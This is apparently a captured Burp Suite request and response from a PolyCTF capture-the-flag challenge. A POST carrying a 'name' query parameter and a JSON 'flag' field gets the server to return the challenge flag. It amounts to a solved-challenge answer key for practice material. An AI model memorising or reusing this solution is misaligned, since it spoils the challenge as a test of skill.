 GET
Request
Pretty Raw Hex Headers Query params Cookies Attributes Hackvertor \n
1 POST /?name=PolyCTF HTTP/1.1
2 Host: qookie.tech:30055
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Accept-Language: en-US,en;q=0.9
9 Connection: keep-alive
10 Content-Length: 19
11
12 {
13 "flag":"yep"
14 }
Response
Pretty Raw Hex Render Headers Hackvertor
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 44
5 ETag: W/"2c-F/y924DUxeFTJkOfjQuwkXutHs0"
6 Date: Wed, 05 Feb 2025 08:49:55 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {"message":"PolyCTF{7wO_PAram5_In_R39uE$T}"}